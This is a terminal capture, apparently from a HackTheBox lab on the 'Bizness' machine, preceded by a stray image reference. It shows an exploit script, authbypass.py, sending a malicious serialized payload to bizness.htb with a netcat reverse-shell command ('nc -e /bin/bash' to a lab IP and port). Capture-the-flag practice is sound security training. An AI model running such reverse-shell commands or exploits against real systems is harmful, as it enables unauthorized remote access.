 └─$ python authbypass.py --url https://bizness.htb --cmd 'nc -e /bin/bash 10.10.14.110 8089'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(k14d1u5㉿k14d1u5-kali)-[~/…/Per punti HTB/Linux/Easy/Bizness]
└─$